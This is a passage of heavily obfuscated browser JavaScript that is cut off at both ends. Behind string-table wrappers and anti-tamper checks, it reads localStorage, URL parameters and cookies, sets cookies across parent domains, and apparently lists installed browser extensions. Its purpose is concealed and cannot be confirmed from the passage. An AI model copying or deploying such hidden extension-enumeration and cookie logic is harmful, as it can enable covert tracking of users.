a0_0x12d632={_0x2f2fc9:0x170,_0x1759f6:'xg$7',_0xd9cfb4:0x301,_0x135c5b:0x43f,_0x3bcba8:0x3cf,_0x35dd5a:0x52,_0x59120a:0x9ee,_0x51b6c6:'W^&N',_0x47fd17:0xec3,_0xa847d3:0x283,_0x126a3c:0x4ef,_0x4106bc:'k^TZ',_0x483629:0x3c5,_0x559621:0x92c,_0x38d36c:0x1d7,_0x1b1ad3:0x7a,_0x1466f3:0x52b,_0x3423bd:0x440,_0x170228:'lG(J',_0x45be11:0x5d5,_0x274ff:0xa9f,_0x3a8810:'WlP]',_0x386bac:0x920,_0x5a15ac:0x97d,_0x442257:0x77b,_0x3621d5:0xe12,_0x4bdb58:0xa63,_0x4dae3b:0xb74,_0x545b72:0xc84,_0x1e0520:0xd4,_0x34726f:0x4ff,_0x37e6f5:0x642,_0x4c0370:0x883,_0x27bf6a:0x230,_0x412c2:0x434,_0x2a1260:0x54c,_0x37577b:0x360,_0x209cd3:0xa12,_0x276faf:0xcea,_0x258761:0xbda,_0x577436:'nASs',_0x1a2082:0xffe,_0x70ed2b:0x2f4,_0x4fdac0:'rgZP',_0x485f42:0x6e6,_0x55bc43:0x946},a0_0x27033e={_0x8105ca:0x20,_0x490106:0x143},a0_0x2c9396={_0x28de08:0x15c},a0_0x288e27={_0x40da2c:0x1a3,_0x4d0598:0xc9},a0_0x508ecb={_0x3b3262:0x48},a0_0x401b80={_0x26f4b2:0x705},a0_0x359e6b={_0x17feee:0x1ae},a0_0x5482af={_0x2f4a65:0x12,_0x1a18d6:0x1f3},a0_0x7f4885={_0x57fd56:0x131,_0x1c6cb9:0x99};function _0x12a8d2(_0x56fe54,_0x195579,_0x2a90ae,_0x16bf61,_0x55c608){return _0x2fc7e4(_0x16bf61,_0x195579-0xa7,_0x195579- -a0_0x59d101._0x20e330,_0x16bf61-a0_0x59d101._0x3d60e6,_0x55c608-0x173);}function _0x52d068(_0xd2ea9e,_0x43c92b,_0x480ac5,_0x5870cb,_0x487a93){return _0x173b66(_0x487a93,_0x43c92b-a0_0x7f4885._0x57fd56,_0x480ac5-a0_0x7f4885._0x1c6cb9,_0x43c92b-0x4d,_0x487a93-0x17e);}function _0x2844f4(_0x5e4cc0,_0x50b22e,_0x314d68,_0x4c5326,_0x1d092d){return _0x47ecb9(_0x1d092d- -a0_0x3c493f._0x244725,_0x50b22e-0x94,_0x314d68-0xe0,_0x314d68,_0x1d092d-a0_0x3c493f._0x3c8f3e);}function _0x1760e3(_0xaec9f2,_0x385fc6,_0x176163,_0x15a735,_0x2ae9da){return _0x2fc7e4(_0x385fc6,_0x385fc6-a0_0x5482af._0x2f4a65,_0xaec9f2- -0x2a7,_0x15a735-a0_0x5482af._0x1a18d6,_0x2ae9da-0x0);}const _0x1d65d4={'UbMoo':function(_0x12918e,_0x558d9b){function _0x506c8b(_0x3e2574,_0x35851b,_0x50d4c5,_0x3ac2c9,_0x18825e){return a0_0x1ec4(_0x35851b- -a0_0x359e6b._0x17feee,_0x3ac2c9);}return _0x3ac7ef[_0x506c8b(0x451,a0_0x401b80._0x26f4b2,0x573,'M&cO',0x9b2)](_0x12918e,_0x558d9b);},'ApPnh':_0x3ac7ef[_0x12a8d2(a0_0x1d5a14._0x318c79,a0_0x1d5a14._0x532cbf,0x4ea,'77$r',a0_0x1d5a14._0x118ef0)],'yZpBu':function(_0x22707e,_0x496b7a){function _0x9e284a(_0x595f24,_0x3f81fc,_0x2c92cf,_0x462ed3,_0x1a3ffc){return _0x12a8d2(_0x595f24-0x1bf,_0x462ed3-0x52f,_0x2c92cf-a0_0x508ecb._0x3b3262,_0x595f24,_0x1a3ffc-0x114);}return _0x3ac7ef[_0x9e284a(a0_0x5e89e8._0x5f7b91,a0_0x5e89e8._0x48b115,a0_0x5e89e8._0x52cf60,0x8b6,0x5b3)](_0x22707e,_0x496b7a);},'iRUxB':_0x3ac7ef[_0x12a8d2(a0_0x1d5a14._0x1b038d,-a0_0x1d5a14._0x3b4dac,-a0_0x1d5a14._0x4dfa9c,'fQor',0x257)],'lVXfZ':_0x3ac7ef[_0x12a8d2(a0_0x1d5a14._0x300081,0x170,0x1a,a0_0x1d5a14._0x1fb6c0,0x4ec)],'LkOhx':_0x3ac7ef[_0x735165(0x9a4,0xab2,'!rxB',a0_0x1d5a14._0x45779f,a0_0x1d5a14._0x137971)],'jkzED':function(_0x3e82ff,_0x42d693){function _0x4c9922(_0x3947da,_0x2a8fc7,_0x129a27,_0x253417,_0x1bc6a3){return _0x735165(_0x3947da-0xa1,_0x2a8fc7-a0_0x288e27._0x40da2c,_0x253417,_0x129a27- -0x531,_0x1bc6a3-a0_0x288e27._0x4d0598);}return _0x3ac7ef[_0x4c9922(-a0_0x2c9396._0x28de08,-0x47e,-0x1da,'mow2',-0x1ef)](_0x3e82ff,_0x42d693);},'qycJX':function(_0x37d4f7,_0x104e13){const a0_0x34a6c9={_0xf9f308:0xe7,_0xd2c807:0x1d6};function _0x399424(_0x20a5f8,_0x517f19,_0x19467b,_0x361958,_0x399aaf){return _0x1760e3(_0x399aaf-0x2c6,_0x19467b,_0x19467b-a0_0x34a6c9._0xf9f308,_0x361958-a0_0x34a6c9._0xd2c807,_0x399aaf-0x1aa);}return _0x3ac7ef[_0x399424(0x91a,0x387,a0_0x4eadbf._0x2ae3f0,0x34c,a0_0x4eadbf._0x411bbd)](_0x37d4f7,_0x104e13);}};function _0x735165(_0x38e352,_0x4138c8,_0x531125,_0x113920,_0x5367f2){return _0x4b7aca(_0x531125,_0x4138c8-a0_0x27033e._0x8105ca,_0x531125-a0_0x27033e._0x490106,_0x113920-0x128,_0x113920-0x226);}if(_0x3ac7ef[_0x2844f4(a0_0x1d5a14._0xac9fd5,a0_0x1d5a14._0x4bf433,a0_0x1d5a14._0x4a7d68,-0x9e,0x2ea)](_0x3ac7ef[_0x735165(0x55b,a0_0x1d5a14._0x3a6450,a0_0x1d5a14._0x5bc5b7,0x7f4,a0_0x1d5a14._0x571bd8)],_0x3ac7ef[_0x52d068(0x58e,a0_0x1d5a14._0x1609a8,a0_0x1d5a14._0x3a1cda,0xa8b,a0_0x1d5a14._0x59d4c6)])){if(_0x586217){if(_0x3ac7ef[_0x1760e3(a0_0x1d5a14._0x1228b0,'77$r',a0_0x1d5a14._0x3fba82,0x21e,a0_0x1d5a14._0x353e80)](_0x3ac7ef[_0x2844f4(a0_0x1d5a14._0x201c48,a0_0x1d5a14._0x1f4539,')%^y',a0_0x1d5a14._0x5ebc6c,0x474)],_0x3ac7ef[_0x12a8d2(a0_0x1d5a14._0x19dde0,0x600,0x799,'kpvC',0x6fd)])){_0x1d65d4[_0x735165(a0_0x1d5a14._0x315ff1,a0_0x1d5a14._0x2cd834,'dI3T',a0_0x1d5a14._0x3edd7d,0x946)](_0x26aa5c,_0x1d65d4[_0x735165(a0_0x1d5a14._0x50a707,0xc4d,'k^TZ',0xa04,a0_0x1d5a14._0x5cc80e)]);return;}else{const _0x2cfc4b=_0x586217[_0x12a8d2(a0_0x1d5a14._0x12d114,a0_0x1d5a14._0x14c620,a0_0x1d5a14._0x663368,a0_0x1d5a14._0x45c72c,0x6cc)](_0xdf5c24,arguments);return _0x586217=null,_0x2cfc4b;}}}else{const a0_0xe40323={_0x2e7794:0x51c,_0x284a7a:'fzU7'},a0_0x20b123={_0x42b094:0xcd,_0x19ccdf:0x10c},a0_0x1f527d={_0x321f41:0x4a2,_0xd93a9a:0x72,_0x57ca05:0xca},a0_0x521fce={_0x366375:0xac,_0x24cc43:0xe4,_0x54f363:0x452},a0_0x307aaf={_0x10bd28:0x9d};_0x58990a[_0x12a8d2(0xe,0x1c2,-a0_0x1d5a14._0x11b9b6,a0_0x1d5a14._0xe8e182,-a0_0x1d5a14._0x428f04)+_0x2844f4(a0_0x1d5a14._0x70c63b,a0_0x1d5a14._0xae617c,'rfQp',a0_0x1d5a14._0x4d0d3c,0x529)](_0x1e9032)[_0x735165(0xd2c,0x6b6,a0_0x1d5a14._0x596495,0xaaa,a0_0x1d5a14._0x3d6018)](_0x518a25=>{const a0_0x22cf69={_0x31b6a5:0x1e5};let _0x353496=_0x518a25[_0x13b3ac(a0_0x12d632._0x2f2fc9,0x42,-0x1a2,a0_0x12d632._0x1759f6,0x284)+'r'](_0x9c8df2=>_0x9c8df2[_0x13b3ac(0x5ba,-0x289,-0x85,'FA&v',0x145)+'s']===_0xd35290(0x5a1,'X#i0',0x822,0x48c,0x964)+_0x57d867(0xc90,'fzU7',0xf51,0xb52,0xda0)&&_0x9c8df2[_0x4387f3(0x5d6,0x7ba,'k^TZ',0x581,0x6f1)])[_0x13b3ac(a0_0x12d632._0xd9cfb4,-a0_0x12d632._0x135c5b,a0_0x12d632._0x3bcba8,'t]v0',-a0_0x12d632._0x35dd5a)](_0x564402=>_0x564402[_0xd35290(0x594,'rfQp',0x54e,0x85c,0x292)]);_0x1d65d4[_0x1b704e(0xd4a,a0_0x12d632._0x59120a,0xaea,a0_0x12d632._0x51b6c6,a0_0x12d632._0x47fd17)](_0x43cfdd,{'label':_0x1d65d4[_0x57d867(a0_0x12d632._0xa847d3,'6Xm)',0x1ef,a0_0x12d632._0x126a3c,0x269)],'extensions':_0x353496});!_0x2a9f04?.[_0xd35290(0x275,a0_0x12d632._0x4106bc,0x4d2,a0_0x12d632._0x483629,a0_0x12d632._0x559621)+'h']&&(_0x2b0cea[_0x13b3ac(0x1c6,-a0_0x12d632._0x38d36c,0x3bd,'lOi8',-a0_0x12d632._0x1b1ad3)](_0x1d65d4[_0x13b3ac(a0_0x12d632._0x1466f3,0x52d,a0_0x12d632._0x3423bd,a0_0x12d632._0x170228,a0_0x12d632._0x45be11)],'',_0x330fa4[_0x1b704e(0xbbe,a0_0x12d632._0x274ff,0xdf2,a0_0x12d632._0x3a8810,a0_0x12d632._0x386bac)](-_0x506f78[_0x1b704e(0x9bf,a0_0x12d632._0x5a15ac,0x923,'IaWl',a0_0x12d632._0x442257)](0x2,_0x36e6b3[_0x57d867(a0_0x12d632._0x3621d5,'mow2',a0_0x12d632._0x4bdb58,a0_0x12d632._0x4dae3b,a0_0x12d632._0x545b72)+'h']))[_0x13b3ac(a0_0x12d632._0x1e0520,0x523,0x533,'lG(J',0x2b4)]('.'),0x0),_0x93b4ae[_0x57d867(a0_0x12d632._0x34726f,'WlP]',a0_0x12d632._0x37e6f5,a0_0x12d632._0x4c0370,0x59d)](_0x1d65d4[_0x13b3ac(a0_0x12d632._0x27bf6a,0x352,0x7f8,'rgZP',a0_0x12d632._0x412c2)],'',_0x18510b[_0x57d867(0x382,'k^TZ',0x7f9,a0_0x12d632._0x2a1260,a0_0x12d632._0x37577b)](-_0xc709e3[_0xd35290(0xf21,'xg$7',0xd5a,a0_0x12d632._0x209cd3,0xd71)](0x3,_0x1a5eed[_0x4387f3(0x6a,-0x425,a0_0x12d632._0x4106bc,-0x3ce,-0x183)+'h']))[_0x57d867(0x698,'dI3T',0x21d,0x58e,0x22b)]('.'),0x0));function _0x13b3ac(_0x155f09,_0x46c79d,_0x23967a,_0x895e3e,_0x20cf26){return _0x1760e3(_0x20cf26-0xbe,_0x895e3e,_0x23967a-a0_0x307aaf._0x10bd28,_0x895e3e-0x1aa,_0x20cf26-0x13);}function _0x4387f3(_0x439321,_0x130d04,_0x1cbc42,_0x26a839,_0x3b0d92){return _0x735165(_0x439321-a0_0x521fce._0x366375,_0x130d04-a0_0x521fce._0x24cc43,_0x1cbc42,_0x3b0d92- -a0_0x521fce._0x54f363,_0x3b0d92-0x6f);}function _0xd35290(_0x4fc7e1,_0x26a382,_0x4f040c,_0x3e2722,_0x44ee68){return _0x2844f4(_0x4fc7e1-0xda,_0x26a382-0xec,_0x26a382,_0x3e2722-0x137,_0x4f040c-0x337);}function _0x57d867(_0x464792,_0x3f7178,_0x2c6bc6,_0x40e754,_0xf94808){return _0x1760e3(_0x40e754-a0_0x1f527d._0x321f41,_0x3f7178,_0x2c6bc6-0x1e9,_0x40e754-a0_0x1f527d._0xd93a9a,_0xf94808-a0_0x1f527d._0x57ca05);}function _0x1b704e(_0xed129,_0x750701,_0x580bb2,_0x3328a8,_0x19d842){return _0x1760e3(_0xed129-0x6f3,_0x3328a8,_0x580bb2-a0_0x22cf69._0x31b6a5,_0x3328a8-0x1e1,_0x19d842-0x1);}if(_0x353496?.[_0x1b704e(a0_0x12d632._0x276faf,a0_0x12d632._0x258761,0xd37,a0_0x12d632._0x577436,a0_0x12d632._0x1a2082)+'h'])_0x1d65d4[_0x57d867(a0_0x12d632._0x70ed2b,a0_0x12d632._0x4fdac0,0x936,a0_0x12d632._0x485f42,a0_0x12d632._0x55bc43)](_0x26ee01,_0x353496);})[_0x2844f4(0x767,a0_0x1d5a14._0x81cc44,a0_0x1d5a14._0x4acc9a,a0_0x1d5a14._0x194ddb,0x960)](_0x15df0b=>{function _0xb94dd9(_0x22c532,_0x1c62eb,_0x19e575,_0x57e74c,_0x3cc99d){return _0x1760e3(_0x3cc99d-0x452,_0x19e575,_0x19e575-a0_0x20b123._0x42b094,_0x57e74c-0x1ab,_0x3cc99d-a0_0x20b123._0x19ccdf);}_0x1d65d4[_0xb94dd9(a0_0xe40323._0x2e7794,0x7f7,a0_0xe40323._0x284a7a,0x99e,0x8af)](_0x5b2de5,_0x15df0b);});}}:function(){};return _0x33a4f6=![],_0x385bbc;}};}else!_0x72e58b?.[_0x6eeb73(a0_0x2f1ce5._0x2bfe70,'rfQp',a0_0x2f1ce5._0x479bb7,0x62d,a0_0x2f1ce5._0x53fdb0)+'h']&&(_0x12a502[_0x6eeb73(a0_0x2f1ce5._0x1a475b,a0_0x2f1ce5._0x3d0aff,0x19a,a0_0x2f1ce5._0x350f50,0x2dd)](_0x340dab[_0x6eeb73(-a0_0x2f1ce5._0x1efcfe,'hJI0',a0_0x2f1ce5._0x46b6b0,-a0_0x2f1ce5._0xe0ea5c,0x2a1)],'',_0xc1a66a[_0x6eeb73(a0_0x2f1ce5._0xb0cea9,'ikZ[',a0_0x2f1ce5._0x27670e,a0_0x2f1ce5._0x2e57fc,a0_0x2f1ce5._0x3b8ccb)](-_0x102a4a[_0x368481(0xb76,a0_0x2f1ce5._0x4c0691,a0_0x2f1ce5._0x47691e,a0_0x2f1ce5._0x460ba5,a0_0x2f1ce5._0x490fa2)](0x2,_0x5db163[_0xc1e56f(0xb29,0xb44,0xc55,a0_0x2f1ce5._0x3296de,a0_0x2f1ce5._0x3f6ade)+'h']))[_0xc1e56f(a0_0x2f1ce5._0x1b1724,a0_0x2f1ce5._0x337834,0x8c1,a0_0x2f1ce5._0x51c9f7,'!rxB')]('.'),0x0),_0x54021f[_0xc1e56f(a0_0x2f1ce5._0xcb5fe0,0x4fc,0x5da,0x453,'*)Vp')](_0x340dab[_0x6eeb73(0x694,a0_0x2f1ce5._0x351417,0x4f9,0x102,a0_0x2f1ce5._0x2f074e)],'',_0x3988c3[_0x2fb13f(0x23d,0x11b,'#jYm',0x66e,a0_0x2f1ce5._0xf180c4)](-_0x47518f[_0x6eeb73(0x37b,a0_0x2f1ce5._0x1ccfc6,0x741,0x536,a0_0x2f1ce5._0x37ee1b)](0x3,_0x24af9e[_0x8101e9(a0_0x2f1ce5._0x2ca3af,'W^&N',0x310,a0_0x2f1ce5._0x95584c,0x469)+'h']))[_0x2fb13f(0x2b0,0x5f0,a0_0x2f1ce5._0x2202bd,0x345,a0_0x2f1ce5._0x12a1c4)]('.'),0x0)),_0x340dab[_0x368481(0x949,'Zo$n',0x183,0x925,0x524)](_0x14164c,_0x1f7819);}()),_0x5bd438=_0x340dab[_0x1ce0bf(0xab9,0x818,0x9d3,a0_0x1c3468._0x3a6ffb,0x661)](_0x24caaa,this,function(){const a0_0x3c27d6={_0x52fe97:0x1ab,_0x520a8a:0x1e7,_0x4c2857:0x408},a0_0x499cd2={_0x49685d:0x1d7,_0x4fbc3a:0x18a,_0x51acbf:0x1c9},a0_0x378ab1={_0x5a06bb:0x17a,_0x522a94:0x1dd},a0_0x528481={_0x549aa9:0x1ee},a0_0x4d856e={_0x47ee62:0xfd,_0x52c327:0xd2};function _0x2372cb(_0x5e5c12,_0x525bd0,_0x530e45,_0x30b7c2,_0x5cc95d){return _0x406fd2(_0x5e5c12-a0_0x4d856e._0x47ee62,_0x525bd0-a0_0x4d856e._0x52c327,_0x5e5c12,_0x30b7c2-0x3c0,_0x5cc95d-0x1f2);}function _0x507b06(_0x3f7252,_0x296605,_0x20d7ee,_0x75e90e,_0x1b36af){return _0x1052d9(_0x3f7252-a0_0x528481._0x549aa9,_0x1b36af- -0x256,_0x20d7ee-0xdd,_0x75e90e-0x184,_0x20d7ee);}function _0x231772(_0x324745,_0xfbf5ce,_0x5b7827,_0x13696a,_0x3f022f){return _0x1052d9(_0x324745-0x47,_0x13696a- -0x24f,_0x5b7827-a0_0x378ab1._0x5a06bb,_0x13696a-a0_0x378ab1._0x522a94,_0x3f022f);}function _0x46cf53(_0x5afd76,_0x44668f,_0x1f6c1f,_0x4b4d2d,_0x3e6e79){return _0x34ba34(_0x5afd76-a0_0x499cd2._0x49685d,_0x4b4d2d- -a0_0x499cd2._0x4fbc3a,_0x1f6c1f-a0_0x499cd2._0x51acbf,_0x5afd76,_0x3e6e79-0x51);}function _0x43c38f(_0x2e9a89,_0x30825f,_0x50265f,_0xbaf576,_0x34797){return _0x1ce0bf(_0x2e9a89-a0_0x3c27d6._0x52fe97,_0x30825f-a0_0x3c27d6._0x520a8a,_0x50265f-0x10f,_0xbaf576,_0x50265f- -a0_0x3c27d6._0x4c2857);}if(_0x340dab[_0x46cf53('jAjS',0x38d,a0_0x16ad51._0x3bde0c,a0_0x16ad51._0x56fe30,a0_0x16ad51._0x3de7a3)](_0x340dab[_0x507b06(a0_0x16ad51._0x195563,a0_0x16ad51._0xae45aa,a0_0x16ad51._0x2ee274,0x56f,0x420)],_0x340dab[_0x2372cb(a0_0x16ad51._0x2ee274,0x42d,0x30f,a0_0x16ad51._0x3a3af9,0x136)]))return _0x5bd438[_0x46cf53(a0_0x16ad51._0x35c894,0x99,-a0_0x16ad51._0x5be726,a0_0x16ad51._0x2cd7c9,-0x252)+_0x507b06(0x57e,a0_0x16ad51._0x39b5cb,a0_0x16ad51._0x584327,0x10e,a0_0x16ad51._0x58c1e7)]()[_0x46cf53(a0_0x16ad51._0x32b3cb,-0x25f,-0x5a3,-0x192,-a0_0x16ad51._0x568d96)+'h'](_0x340dab[_0x231772(a0_0x16ad51._0x30c151,0x41c,a0_0x16ad51._0x44f7ec,0x34a,'xg$7')])[_0x231772(0x738,0x11a,0x4b3,a0_0x16ad51._0x964e26,a0_0x16ad51._0x2fc70c)+_0x231772(a0_0x16ad51._0x546df9,-0x52,-0x1ec,a0_0x16ad51._0x59a693,a0_0x16ad51._0x3c8077)]()[_0x231772(a0_0x16ad51._0x8a3c68,a0_0x16ad51._0x25e3a6,a0_0x16ad51._0x5663f1,0x88b,a0_0x16ad51._0x13b49e)+_0x43c38f(a0_0x16ad51._0x4107b2,0x21c,a0_0x16ad51._0x26d006,'UvKF',0x85)+'r'](_0x5bd438)[_0x507b06(a0_0x16ad51._0xf74c46,0x72c,'ahyE',0x8ae,0x444)+'h'](_0x340dab[_0x507b06(0x771,a0_0x16ad51._0x367843,'!rxB',a0_0x16ad51._0x56906d,0x6e1)]);else{if(_0x50c869){const _0x18d375=_0x395246[_0x2372cb(a0_0x16ad51._0x294cf2,-a0_0x16ad51._0x19f1df,0x4d1,a0_0x16ad51._0xba35a8,a0_0x16ad51._0x39854f)](_0x36f184,arguments);return _0x5ad3d6=null,_0x18d375;}}});_0x340dab[_0x406fd2(0x120,0x2f6,'^naB',a0_0x1c3468._0x329173,0x26c)](_0x5bd438);function _0x1ce0bf(_0x4ce776,_0x3f8349,_0x4b53f5,_0x5d4078,_0x55330e){return a0_0x1ec4(_0x55330e-a0_0x5200a1._0x5c46c3,_0x5d4078);}'use strict';const _0x231172=localStorage[_0x406fd2(a0_0x1c3468._0x40c3e3,a0_0x1c3468._0x13d634,a0_0x1c3468._0x622d88,0x39e,-0x91)+'em'](_0x340dab[_0x5e119e(-0x46,a0_0x1c3468._0x2e74bc,-a0_0x1c3468._0xac0031,a0_0x1c3468._0x325d63,a0_0x1c3468._0x496407)]);function _0x5e119e(_0xfd73d2,_0x1c8c43,_0x4cb180,_0x3db104,_0x22d8cc){return a0_0x1ec4(_0x1c8c43-0x10a,_0x3db104);}const _0x958ad=_0x340dab[_0x1ce0bf(0x14a,a0_0x1c3468._0x7dacb0,a0_0x1c3468._0x764107,'*)Vp',a0_0x1c3468._0x3c79ec)],_0x22c1c9=window[_0x406fd2(a0_0x1c3468._0x3fe157,a0_0x1c3468._0x2ca2a2,a0_0x1c3468._0x2d060b,0x36e,a0_0x1c3468._0x336ab4)+_0x5e119e(a0_0x1c3468._0x404bad,0x7f0,a0_0x1c3468._0x2ac515,a0_0x1c3468._0x10dc9d,a0_0x1c3468._0x1b7f62)][_0x1052d9(a0_0x1c3468._0x49225b,a0_0x1c3468._0x3772ef,0xac0,a0_0x1c3468._0x39d5e8,'DTzq')][_0x1ce0bf(-0x113,0x49,0x24e,'mow2',0x2f7)+'ce'](_0x340dab[_0x34ba34(a0_0x1c3468._0x23e592,a0_0x1c3468._0x3fb00d,0x35d,'DTzq',a0_0x1c3468._0x5c0d03)],'')[_0x1ce0bf(a0_0x1c3468._0x439f9c,a0_0x1c3468._0x4c70b4,0x65c,'rfQp',0x9d6)]('.'),_0x5126bd=_0x229d94=>_0x231172?console[_0x1052d9(0x101,0x53d,0x1ee,0x776,'2M0[')](_0x229d94):null;function _0x406fd2(_0x53ae40,_0x390cfb,_0x2652f7,_0x56aef2,_0x476354){return a0_0x1ec4(_0x56aef2- -a0_0x29ad46._0x37e854,_0x2652f7);}const _0x552856=_0x3ab320=>window?.[_0x1052d9(0xeff,0xd11,0x10d8,0xee5,'ahyE')+_0x1052d9(0xcbd,0xd24,0x107a,0xf93,'mow2')+_0x1052d9(0xb34,0x6fa,0x5a1,0x280,'X#i0')](new CustomEvent(_0x406fd2(0x1fc,-0x3e9,'X#i0',-0x217,-0x107)+_0x34ba34(-0x22b,0x7,0x26,'lG(J',0x40c)+_0x406fd2(0x2c5,-0x304,'rfQp',-0x11a,0x160)+'e',{'detail':_0x3ab320})),_0x1518ca=_0x53821c=>new URLSearchParams(window[_0x406fd2(0x34,0x1ec,'2poH',0x202,-0x1ba)+_0x34ba34(0x9e,0x34e,-0x11e,'2M0[',0x4bc)][_0x406fd2(0x8b5,0x704,'*)Vp',0x53f,0x2ed)+'h'])[_0x1ce0bf(0x7b2,0xd8d,0x905,'t]v0',0x9d8)](_0x53821c),_0x2db78d={'get':async _0x27dc7d=>document[_0x1ce0bf(0x736,0x674,0xa1f,'S#lS',0xa37)+'e'][_0x5e119e(0x96c,0x7f9,0x643,'!rxB',0x41f)](';\x20')[_0x406fd2(0x73,-0x7e,'fQor',-0x153,-0x5a1)+'e']((_0x5dd3bb,_0x7fff88)=>{const a0_0x200514={_0x5a55da:0x38,_0x3063f8:0x1a0},a0_0x39f127={_0x43cd30:0xeb,_0x3c0fb7:0x108};function _0x1feea6(_0x5895c1,_0x227046,_0x509888,_0x497bbc,_0x9e5e91){return _0x34ba34(_0x5895c1-0x131,_0x509888- -0x104,_0x509888-a0_0x39f127._0x43cd30,_0x5895c1,_0x9e5e91-a0_0x39f127._0x3c0fb7);}function _0x38e2ef(_0x233abb,_0x910355,_0x26521c,_0x25694c,_0x579a9a){return _0x34ba34(_0x233abb-0xe8,_0x26521c-0x2f0,_0x26521c-0x1c9,_0x25694c,_0x579a9a-0xf);}function _0x3ed824(_0x4cb080,_0x4f67e8,_0x5b4575,_0x2314ca,_0x24f76a){return _0x5e119e(_0x4cb080-0x111,_0x2314ca- -a0_0x200514._0x5a55da,_0x5b4575-0x134,_0x5b4575,_0x24f76a-a0_0x200514._0x3063f8);}function _0x49eee5(_0x3a9124,_0x5a397e,_0x355162,_0x45ad90,_0xe3c581){return _0x34ba34(_0x3a9124-a0_0x347ad1._0x36d079,_0xe3c581-a0_0x347ad1._0xb704a8,_0x355162-0x8c,_0x45ad90,_0xe3c581-0x47);}const _0xe3a957={'ghEtJ':function(_0x1cbad5,_0x5e0cee){const a0_0x5a6087={_0x41d620:0x1a5};function _0x148845(_0x311370,_0xc332a3,_0x1277ec,_0x423d90,_0x31638d){return a0_0x1ec4(_0x31638d-a0_0x5a6087._0x41d620,_0x423d90);}return _0x340dab[_0x148845(a0_0x380264._0x16fcef,a0_0x380264._0x4bbe6e,a0_0x380264._0x4e1d82,'53qH',a0_0x380264._0x10ae31)](_0x1cbad5,_0x5e0cee);}};function _0x5cb75b(_0x228e7e,_0x22024c,_0x3a2eef,_0x2378ea,_0xc7b2d9){return _0x34ba34(_0x228e7e-a0_0x10b9fc._0x151231,_0x22024c-0xae,_0x3a2eef-a0_0x10b9fc._0x38887c,_0x228e7e,_0xc7b2d9-a0_0x10b9fc._0x4c5038);}if(_0x340dab[_0x5cb75b(a0_0x28117b._0x259f65,0x668,a0_0x28117b._0x382ad0,a0_0x28117b._0x1ef9d8,a0_0x28117b._0x10f49a)](_0x340dab[_0x5cb75b('uuch',0x33f,-a0_0x28117b._0x4ad035,0x34b,-0x7b)],_0x340dab[_0x38e2ef(a0_0x28117b._0x509b0a,a0_0x28117b._0x4b9e04,0x861,a0_0x28117b._0x3c231c,a0_0x28117b._0x2b309e)]))_0xe3a957[_0x38e2ef(a0_0x28117b._0x51d553,0x6f8,a0_0x28117b._0x402b9d,'rgZP',0x172)](_0x54206b,null),_0x4dc6df[_0x38e2ef(a0_0x28117b._0x1d76cc,a0_0x28117b._0x44d598,0x75a,'3e)9',a0_0x28117b._0x4a39c5)+'e']();else{const [_0x182f73,_0x488e94]=_0x7fff88[_0x38e2ef(a0_0x28117b._0x56833b,a0_0x28117b._0x1152a6,a0_0x28117b._0x788aed,'jAjS',a0_0x28117b._0x2358af)]('=');return _0x340dab[_0x49eee5(0x899,a0_0x28117b._0x10134d,0x539,a0_0x28117b._0x1a27e9,a0_0x28117b._0x54f0d8)](_0x182f73,_0x27dc7d)?_0x340dab[_0x5cb75b(')%^y',0x778,a0_0x28117b._0x269be8,0x428,0x8a6)](decodeURIComponent,_0x488e94):_0x5dd3bb;}},null),'set':(_0x1d3446,_0x33ebc5,_0x44becf=null,_0x41ad12=0x3c)=>{const a0_0xd6e81={_0x69ba69:0xfc,_0x47dc5d:0x6e,_0x42f3d9:0x1b3},a0_0x515400={_0x3bd38d:0x163,_0xfc3602:0x1b7,_0x466449:0x21e},a0_0x1fab4c={_0x92f6e7:0x17a},a0_0x5062e4={_0x14cb9f:0x1c9,_0x46d42f:0x17,_0x4ef601:0xb2};function _0x1c6520(_0x249102,_0x46530e,_0x5568cc,_0x512575,_0x30cec2){return _0x406fd2(_0x249102-0xfb,_0x46530e-0xec,_0x46530e,_0x512575-a0_0x58450b._0xf71a95,_0x30cec2-0x18a);}function _0x51132d(_0x2e23dd,_0x378a55,_0x32f1c1,_0x452c1c,_0x2334a9){return _0x406fd2(_0x2e23dd-a0_0x5062e4._0x14cb9f,_0x378a55-a0_0x5062e4._0x46d42f,_0x378a55,_0x2334a9-0x45d,_0x2334a9-a0_0x5062e4._0x4ef601);}function _0x546c0f(_0xe8f428,_0x1b11e1,_0x32ddcb,_0x25d07e,_0x3a6bbe){return _0x5e119e(_0xe8f428-0x1e7,_0x25d07e- -0x234,_0x32ddcb-0xd0,_0x1b11e1,_0x3a6bbe-a0_0x1fab4c._0x92f6e7);}const _0x547ac2={};_0x547ac2[_0x546c0f(0x1bb,'3e)9',a0_0x463626._0x389a92,a0_0x463626._0xf49e65,a0_0x463626._0xe49774)]=_0x340dab[_0x1c6520(a0_0x463626._0x26f1d5,a0_0x463626._0x44bb37,a0_0x463626._0x512cf3,a0_0x463626._0x2f5b98,a0_0x463626._0x28a0bc)];function _0x65dfde(_0xbcf2f7,_0x8f2497,_0x415505,_0x7362f3,_0x141860){return _0x1ce0bf(_0xbcf2f7-0xb7,_0x8f2497-a0_0x515400._0x3bd38d,_0x415505-a0_0x515400._0xfc3602,_0x8f2497,_0x7362f3-a0_0x515400._0x466449);}function _0x47447a(_0x55e3d2,_0x54ad18,_0x577332,_0x2a66cf,_0x346969){return _0x1ce0bf(_0x55e3d2-a0_0xd6e81._0x69ba69,_0x54ad18-0x110,_0x577332-a0_0xd6e81._0x47dc5d,_0x55e3d2,_0x2a66cf-a0_0xd6e81._0x42f3d9);}const _0xd9d8c=_0x547ac2;if(_0x340dab[_0x1c6520(-0xd1,a0_0x463626._0x3d1036,a0_0x463626._0x43560f,-a0_0x463626._0x27d975,a0_0x463626._0x446542)](_0x340dab[_0x51132d(0x3f1,'W^&N',-0xd5,a0_0x463626._0x44e95e,a0_0x463626._0x4a4a96)],_0x340dab[_0x65dfde(a0_0x463626._0x2806c4,a0_0x463626._0xf9b5e0,a0_0x463626._0xaa2d34,0xac1,0xd01)]))return 